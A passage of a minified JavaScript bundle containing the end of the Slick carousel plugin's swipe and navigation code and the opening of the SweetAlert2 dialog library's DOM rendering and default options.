0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(n=o.swipeDirection()){case"left":case"down":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=n&&(o.slideHandler(t),o.touchObject={},o.$slider.trigger("swipe",[o,n]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,o,r,i,a,s=this;return i=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||s.scrolling||i&&1!==i.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==i?i[0].pageX:e.clientX,s.touchObject.curY=void 0!==i?i[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&a>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=a),n=s.swipeDirection(),void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,e.preventDefault()),r=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(r=s.touchObject.curY>s.touchObject.startY?1:-1),o=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(o=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+o*r:s.swipeLeft=t+o*(s.$list.height()/s.listWidth)*r,!0===s.options.verticalSwiping&&(s.swipeLeft=t+o*r),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,o=this,r=arguments[0],i=Array.prototype.slice.call(arguments,1),a=o.length;for(e=0;e<a;e++)if("object"==typeof r||void 0===r?o[e].slick=new t(o[e],r):n=o[e].slick[r].apply(o[e].slick,i),void 0!==n)return n;return o}})?o.apply(t,r):o)||(e.exports=i)}()},8542:function(e){e.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function o(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,o=arguments[t];for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e}).apply(this,arguments)}function i(e){return(i=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function l(e,t,n){return(l=s()?Reflect.construct:function(e,t,n){var o=[null];return o.push.apply(o,t),o=new(Function.bind.apply(e,o)),n&&a(o,n.prototype),o}).apply(null,arguments)}function c(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function u(e,t,n){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){if(e=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=i(e)););return e}(e,t))return(t=Object.getOwnPropertyDescriptor(e,t)).get?t.get.call(n):t.value})(e,t,n||e)}function d(e){return e.charAt(0).toUpperCase()+e.slice(1)}function p(e){return Object.keys(e).map((function(t){return e[t]}))}function h(e){return Array.prototype.slice.call(e)}function f(e,t){t='"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'),-1===K.indexOf(t)&&(K.push(t),z(t))}function m(e){return e&&"function"==typeof e.toPromise}function y(e){return m(e)?e.toPromise():Promise.resolve(e)}function g(e){return e&&Promise.resolve(e)===e}function v(t){return t instanceof Element||"object"===e(t=t)&&t.jquery}function b(){return document.body.querySelector(".".concat(Z.container))}function _(e){var t=b();return t?t.querySelector(e):null}function w(e){return _(".".concat(e))}function C(){return w(Z.popup)}function k(){return w(Z.icon)}function x(){return w(Z.title)}function S(){return w(Z.content)}function T(){return w(Z["html-container"])}function N(){return w(Z.image)}function A(){return w(Z["progress-steps"])}function E(){return w(Z["validation-message"])}function P(){return _(".".concat(Z.actions," .").concat(Z.confirm))}function D(){return _(".".concat(Z.actions," .").concat(Z.deny))}function O(){return _(".".concat(Z.loader))}function M(){return _(".".concat(Z.actions," .").concat(Z.cancel))}function F(){return w(Z.actions)}function I(){return w(Z.header)}function L(){return w(Z.footer)}function R(){return w(Z["timer-progress-bar"])}function B(){return w(Z.close)}function j(){var e=h(C().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((function(e,t){return e=parseInt(e.getAttribute("tabindex")),(t=parseInt(t.getAttribute("tabindex")))<e?1:e<t?-1:0})),t=h(C().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter((function(e){return"-1"!==e.getAttribute("tabindex")}));return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter((function(e){return be(e)}))}function V(){return!J()&&!document.body.classList.contains(Z["no-backdrop"])}function q(e,t){e.textContent="",t&&(h((t=(new DOMParser).parseFromString(t,"text/html")).querySelector("head").childNodes).forEach((function(t){e.appendChild(t)})),h(t.querySelector("body").childNodes).forEach((function(t){e.appendChild(t)})))}function $(e,t){if(t){for(var n=t.split(/\s+/),o=0;o<n.length;o++)if(!e.classList.contains(n[o]))return;return 1}}function U(t,n,o){var r,i;if(i=n,h((r=t).classList).forEach((function(e){-1===p(Z).indexOf(e)&&-1===p(X).indexOf(e)&&-1===p(i.showClass).indexOf(e)&&r.classList.remove(e)})),n.customClass&&n.customClass[o]){if("string"!=typeof n.customClass[o]&&!n.customClass[o].forEach)return z("Invalid type of customClass.".concat(o,'! Expected string or iterable object, got "').concat(e(n.customClass[o]),'"'));ye(t,n.customClass[o])}}var H="SweetAlert2:",z=function(t){console.warn("".concat(H," ").concat("object"===e(t)?t.join(" "):t))},W=function(e){console.error("".concat(H," ").concat(e))},K=[],G=function(e){return"function"==typeof e?e():e},Y=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),Z=(Mn=function(e){var t,n={};for(t in e)n[e[t]]="swal2-"+e[t];return n})(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","header","content","html-container","actions","confirm","deny","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),X=Mn(["success","warning","info","question","error"]),J=function(){return document.body.classList.contains(Z["toast-shown"])},Q={previousBodyPadding:null};function ee(e,t){if(!t)return null;switch(t){case"select":case"textarea":case"file":return ve(e,Z[t]);case"checkbox":return e.querySelector(".".concat(Z.checkbox," input"));case"radio":return e.querySelector(".".concat(Z.radio," input:checked"))||e.querySelector(".".concat(Z.radio," input:first-child"));case"range":return e.querySelector(".".concat(Z.range," input"));default:return ve(e,Z.input)}}function te(e){var t;e.focus(),"file"!==e.type&&(t=e.value,e.value="",e.value=t)}function ne(e,t,n){e&&t&&(t="string"==typeof t?t.split(/\s+/).filter(Boolean):t).forEach((function(t){e.forEach?e.forEach((function(e){n?e.classList.add(t):e.classList.remove(t)})):n?e.classList.add(t):e.classList.remove(t)}))}function oe(e,t,n){(n=n==="".concat(parseInt(n))?parseInt(n):n)||0===parseInt(n)?e.style[t]="number"==typeof n?"".concat(n,"px"):n:e.style.removeProperty(t)}function re(e){e.style.display=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"flex"}function ie(e){e.style.display="none"}function ae(e,t,n,o){(t=e.querySelector(t))&&(t.style[n]=o)}function se(e,t,n){t?re(e,n):ie(e)}function le(e){return!!(e.scrollHeight>e.clientHeight)}function ce(e){var t=window.getComputedStyle(e);return e=parseFloat(t.getPropertyValue("animation-duration")||"0"),t=parseFloat(t.getPropertyValue("transition-duration")||"0"),0<e||0<t}function ue(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=R();be(n)&&(t&&(n.style.transition="none",n.style.width="100%"),setTimeout((function(){n.style.transition="width ".concat(e/1e3,"s linear"),n.style.width="0%"}),10))}function de(){return"undefined"==typeof window||"undefined"==typeof document}function pe(e){In.isVisible()&&me!==e.target.value&&In.resetValidationMessage(),me=e.target.value}function he(t,n){t instanceof HTMLElement?n.appendChild(t):"object"===e(t)?Ce(t,n):t&&q(n,t)}function fe(e,t){var n=F(),o=O(),r=P(),i=D(),a=M();t.showConfirmButton||t.showDenyButton||t.showCancelButton||ie(n),U(n,t,"actions"),Se(r,"confirm",t),Se(i,"deny",t),Se(a,"cancel",t),function(e,t,n,o){if(!o.buttonsStyling)return ge([e,t,n],Z.styled);ye([e,t,n],Z.styled),o.confirmButtonColor&&(e.style.backgroundColor=o.confirmButtonColor),o.denyButtonColor&&(t.style.backgroundColor=o.denyButtonColor),o.cancelButtonColor&&(n.style.backgroundColor=o.cancelButtonColor)}(r,i,a,t),t.reverseButtons&&(n.insertBefore(a,o),n.insertBefore(i,o),n.insertBefore(r,o)),q(o,t.loaderHtml),U(o,t,"loader")}var me,ye=function(e,t){ne(e,t,!0)},ge=function(e,t){ne(e,t,!1)},ve=function(e,t){for(var n=0;n<e.childNodes.length;n++)if($(e.childNodes[n],t))return e.childNodes[n]},be=function(e){return!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))},_e='\n <div aria-labelledby="'.concat(Z.title,'" aria-describedby="').concat(Z.content,'" class="').concat(Z.popup,'" tabindex="-1">\n   <div class="').concat(Z.header,'">\n     <ul class="').concat(Z["progress-steps"],'"></ul>\n     <div class="').concat(Z.icon,'"></div>\n     <img class="').concat(Z.image,'" />\n     <h2 class="').concat(Z.title,'" id="').concat(Z.title,'"></h2>\n     <button type="button" class="').concat(Z.close,'"></button>\n   </div>\n   <div class="').concat(Z.content,'">\n     <div id="').concat(Z.content,'" class="').concat(Z["html-container"],'"></div>\n     <input class="').concat(Z.input,'" />\n     <input type="file" class="').concat(Z.file,'" />\n     <div class="').concat(Z.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(Z.select,'"></select>\n     <div class="').concat(Z.radio,'"></div>\n     <label for="').concat(Z.checkbox,'" class="').concat(Z.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(Z.label,'"></span>\n     </label>\n     <textarea class="').concat(Z.textarea,'"></textarea>\n     <div class="').concat(Z["validation-message"],'" id="').concat(Z["validation-message"],'"></div>\n   </div>\n   <div class="').concat(Z.actions,'">\n     <div class="').concat(Z.loader,'"></div>\n     <button type="button" class="').concat(Z.confirm,'"></button>\n     <button type="button" class="').concat(Z.deny,'"></button>\n     <button type="button" class="').concat(Z.cancel,'"></button>\n   </div>\n   <div class="').concat(Z.footer,'"></div>\n   <div class="').concat(Z["timer-progress-bar-container"],'">\n     <div class="').concat(Z["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),we=function(e){var t,n,o,r,i,a=!!(r=b())&&(r.parentNode.removeChild(r),ge([document.documentElement,document.body],[Z["no-backdrop"],Z["toast-shown"],Z["has-column"]]),!0);de()?W("SweetAlert2 requires document to initialize"):((i=document.createElement("div")).className=Z.container,a&&ye(i,Z["no-transition"]),q(i,_e),(r="string"==typeof(t=e.target)?document.querySelector(t):t).appendChild(i),a=e,(t=C()).setAttribute("role",a.toast?"alert":"dialog"),t.setAttribute("aria-live",a.toast?"polite":"assertive"),a.toast||t.setAttribute("aria-modal","true"),i=r,"rtl"===window.getComputedStyle(i).direction&&ye(b(),Z.rtl),e=S(),a=ve(e,Z.input),t=ve(e,Z.file),n=e.querySelector(".".concat(Z.range," input")),o=e.querySelector(".".concat(Z.range," output")),r=ve(e,Z.select),i=e.querySelector(".".concat(Z.checkbox," input")),e=ve(e,Z.textarea),a.oninput=pe,t.onchange=pe,r.onchange=pe,i.onchange=pe,e.oninput=pe,n.oninput=function(e){pe(e),o.value=n.value},n.onchange=function(e){pe(e),n.nextSibling.value=n.value})},Ce=function(e,t){e.jquery?ke(t,e):q(t,e.toString())},ke=function(e,t){if(e.textContent="",0 in t)for(var n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},xe=function(){if(de())return!1;var e,t=document.createElement("div"),n={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(e in n)if(Object.prototype.hasOwnProperty.call(n,e)&&void 0!==t.style[e])return n[e];return!1}();function Se(e,t,n){se(e,n["show".concat(d(t),"Button")],"inline-block"),q(e,n["".concat(t,"ButtonText")]),e.setAttribute("aria-label",n["".concat(t,"ButtonAriaLabel")]),e.className=Z[t],U(e,n,"".concat(t,"Button")),ye(e,n["".concat(t,"ButtonClass")])}function Te(e,t){var n,o,r=b();r&&(o=r,"string"==typeof(n=t.backdrop)?o.style.background=n:n||ye([document.documentElement,document.body],Z["no-backdrop"]),!t.backdrop&&t.allowOutsideClick&&z('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),o=r,(n=t.position)in Z?ye(o,Z[n]):(z('The "position" parameter is not valid, defaulting to "center"'),ye(o,Z.center)),n=r,!(o=t.grow)||"string"!=typeof o||(o="grow-".concat(o))in Z&&ye(n,Z[o]),U(r,t,"container"),(t=document.body.getAttribute("data-swal2-queue-step"))&&(r.setAttribute("data-queue-step",t),document.body.removeAttribute("data-swal2-queue-step")))}function Ne(e,t){e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)}function Ae(e,t,n){var o,r;n.inputLabel&&(e.id=Z.input,o=document.createElement("label"),r=Z["input-label"],o.setAttribute("for",e.id),o.className=r,ye(o,n.customClass.inputLabel),o.innerText=n.inputLabel,t.insertAdjacentElement("beforebegin",o))}var Ee={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},Pe=["input","file","range","select","radio","checkbox","textarea"],De=function(e){if(!Ie[e.input])return W('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"'));var t=Fe(e.input),n=Ie[e.input](t,e);re(n),setTimeout((function(){te(n)}))},Oe=function(e,t){var n=ee(S(),e);if(n)for(var o in function(e){for(var t=0;t<e.attributes.length;t++){var n=e.attributes[t].name;-1===["type","value","style"].indexOf(n)&&e.removeAttribute(n)}}(n),t)"range"===e&&"placeholder"===o||n.setAttribute(o,t[o])},Me=function(e){var t=Fe(e.input);e.customClass&&ye(t,e.customClass.input)},Fe=function(e){return e=Z[e]||Z.input,ve(S(),e)},Ie={};function Le(e,t){var n,o,r,i=T();U(i,t,"htmlContainer"),t.html?(he(t.html,i),re(i,"block")):t.text?(i.textContent=t.text,re(i,"block")):ie(i),e=e,n=t,o=S(),e=Ee.innerParams.get(e),r=!e||n.input!==e.input,Pe.forEach((function(e){var t=Z[e],i=ve(o,t);Oe(e,n.inputAttributes),i.className=t,r&&ie(i)})),n.input&&(r&&De(n),Me(n)),U(S(),t,"content")}function Re(){return b()&&b().getAttribute("data-queue-step")}function Be(e,t){var n=A();if(!t.progressSteps||0===t.progressSteps.length)return ie(n),0;re(n),n.textContent="";var o=parseInt(void 0===t.currentProgressStep?Re():t.currentProgressStep);o>=t.progressSteps.length&&z("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach((function(e,r){var i;i=e,e=document.createElement("li"),ye(e,Z["progress-step"]),q(e,i),e=e,n.appendChild(e),r===o&&ye(e,Z["active-progress-step"]),r!==t.progressSteps.length-1&&(e=t,r=document.createElement("li"),ye(r,Z["progress-step-line"]),e.progressStepsDistance&&(r.style.width=e.progressStepsDistance),n.appendChild(r))}))}function je(e,t){var n,o=I();U(o,t,"header"),Be(0,t),n=e,o=t,e=Ee.innerParams.get(n),n=k(),e&&o.icon===e.icon?(He(n,o),$e(n,o)):o.icon||o.iconHtml?o.icon&&-1===Object.keys(X).indexOf(o.icon)?(W('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(o.icon,'"')),ie(n)):(re(n),He(n,o),$e(n,o),ye(n,o.showClass.icon)):ie(n),function(e){var t=N();if(!e.imageUrl)return ie(t);re(t,""),t.setAttribute("src",e.imageUrl),t.setAttribute("alt",e.imageAlt),oe(t,"width",e.imageWidth),oe(t,"height",e.imageHeight),t.className=Z.image,U(t,e,"image")}(t),o=t,se(n=x(),o.title||o.titleText,"block"),o.title&&he(o.title,n),o.titleText&&(n.innerText=o.titleText),U(n,o,"title"),o=t,q(t=B(),o.closeButtonHtml),U(t,o,"closeButton"),se(t,o.showCloseButton),t.setAttribute("aria-label",o.closeButtonAriaLabel)}function Ve(e,t){var n,o,r;r=t,n=b(),o=C(),r.toast?(oe(n,"width",r.width),o.style.width="100%"):oe(o,"width",r.width),oe(o,"padding",r.padding),r.background&&(o.style.background=r.background),ie(E()),Ge(o,r),Te(0,t),je(e,t),Le(e,t),fe(0,t),r=t,se(e=L(),r.footer),r.footer&&he(r.footer,e),U(e,r,"footer"),"function"==typeof t.didRender?t.didRender(C()):"function"==typeof t.onRender&&t.onRender(C())}function qe(){return P()&&P().click()}Ie.text=Ie.email=Ie.password=Ie.number=Ie.tel=Ie.url=function(t,n){return"string"==typeof n.inputValue||"number"==typeof n.inputValue?t.value=n.inputValue:g(n.inputValue)||z('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(e(n.inputValue),'"')),Ae(t,t,n),Ne(t,n),t.type=n.input,t},Ie.file=function(e,t){return Ae(e,e,t),Ne(e,t),e},Ie.range=function(e,t){var n=e.querySelector("input"),o=e.querySelector("output");return n.value=t.inputValue,n.type=t.input,o.value=t.inputValue,Ae(n,e,t),e},Ie.select=function(e,t){var n;return e.textContent="",t.inputPlaceholder&&(q(n=document.createElement("option"),t.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)),Ae(e,e,t),e},Ie.radio=function(e){return e.textContent="",e},Ie.checkbox=function(e,t){var n=ee(S(),"checkbox");return n.value=1,n.id=Z.checkbox,n.checked=Boolean(t.inputValue),q(n=e.querySelector("span"),t.inputPlaceholder),e},Ie.textarea=function(e,t){function n(e){return parseInt(window.getComputedStyle(e).paddingLeft)+parseInt(window.getComputedStyle(e).paddingRight)}var o;return e.value=t.inputValue,Ne(e,t),Ae(e,e,t),"MutationObserver"in window&&(o=parseInt(window.getComputedStyle(C()).width),new MutationObserver((function(){var t=e.offsetWidth+n(C())+n(S());C().style.width=o<t?"".concat(t,"px"):null})).observe(e,{attributes:!0,attributeFilter:["style"]})),e};var $e=function(e,t){for(var n in X)t.icon!==n&&ge(e,X[n]);ye(e,X[t.icon]),ze(e,t),Ue(),U(e,t,"icon")},Ue=function(){for(var e=C(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),o=0;o<n.length;o++)n[o].style.backgroundColor=t},He=function(e,t){e.textContent="",t.iconHtml?q(e,We(t.iconHtml)):"success"===t.icon?q(e,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===t.icon?q(e,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):q(e,We({question:"?",warning:"!",info:"i"}[t.icon]))},ze=function(e,t){if(t.iconColor){e.style.color=t.iconColor,e.style.borderColor=t.iconColor;for(var n=0,o=[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"];n<o.length;n++)ae(e,o[n],"backgroundColor",t.iconColor);ae(e,".swal2-success-ring","borderColor",t.iconColor)}},We=function(e){return'<div class="'.concat(Z["icon-content"],'">').concat(e,"</div>")},Ke=[],Ge=function(e,t){e.className="".concat(Z.popup," ").concat(be(e)?t.showClass.popup:""),t.toast?(ye([document.documentElement,document.body],Z["toast-shown"]),ye(e,Z.toast)):ye(e,Z.modal),U(e,t,"popup"),"string"==typeof t.customClass&&ye(e,t.customClass),t.icon&&ye(e,Z["icon-".concat(t.icon)])};function Ye(e){(t=C())||In.fire();var t=C(),n=F(),o=O();!e&&be(P())&&(e=P()),re(n),e&&(ie(e),o.setAttribute("data-button-to-replace",e.className)),o.parentNode.insertBefore(o,e),ye([t,n],Z.loading),re(o),t.setAttribute("data-loading",!0),t.setAttribute("aria-busy",!0),t.focus()}function Ze(e){return new Promise((function(t){if(!e)return t();var n=window.scrollX,o=window.scrollY;Qe.restoreFocusTimeout=setTimeout((function(){Qe.previousActiveElement&&Qe.previousActiveElement.focus?(Qe.previousActiveElement.focus(),Qe.previousActiveElement=null):document.body&&document.body.focus(),t()}),100),void 0!==n&&void 0!==o&&window.scrollTo(n,o)}))}function Xe(){if(Qe.timeout)return function(){var e=R(),t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";var n=parseInt(window.getComputedStyle(e).width);n=parseInt(t/n*100),e.style.removeProperty("transition"),e.style.width="".concat(n,"%")}(),Qe.timeout.stop()}function Je(){if(Qe.timeout){var e=Qe.timeout.start();return ue(e),e}}var Qe={},et=!1,tt={};function nt(e){for(var t=e.target;t&&t!==document;t=t.parentNode)for(var n in tt){var o=t.getAttribute(n);if(o)return void tt[n].fire({template:o})}}function ot(e){return Object.prototype.hasOwnProperty.call(at,e)}function rt(e){return lt[e]}function it(e){for(var t in e)ot(n=t)||z('Unknown parameter "'.concat(n,'"')),e.toast&&(n=t,-1!==ct.indexOf(n)&&z('The parameter "'.concat(n,'" is incompatible with toasts'))),rt(t=t)&&f(t,rt(t));var n}var at={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,willOpen:void 0,didOpen:void 0,onRender:void 0,didRender:void 0,onClose:void 0,onAfterClose:void 0,willClose:void 0,didClose:void 0,onDestroy:void 0,didDestroy:void 0,scrollbarPadding:!0},st=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","onAfterClose","onClose","onDestroy","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],lt={animation:'showClass" and "hideClass',onBeforeOpen:"willOpen",onOpen:"didOpen",onRender:"didRender",onClose:"willClose",onAfterClose:"didClose",onDestroy:"didDestroy"},ct=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],ut=Object.freeze({isValidParameter:ot,isUpdatableParameter:function(e){return-1!==st.indexOf(e)},isDeprecatedParameter:rt,argsToParams:function(t){var n={};return"object"!==e(t[0])||v(t[0])?["title","html","icon"].forEach((function(o,r){"string"==typeof(r=t[r])||v(r)?n[o]=r:void 0!==r&&W("Unexpected type of ".concat(o,'! Expected "string" or "Element", got ').concat(e(r)))})):r(n,t[0]),n},isVisible:function(){return be(C())},clickConfirm:qe,clickDeny:function(){return D()&&D().click()},clickCancel:function(){return M()&&M().click()},getContainer:b,getPopup:C,getTitle:x,getContent:S,getHtmlContainer:T,getImage:N,getIcon:k,getInputLabel:function(){return 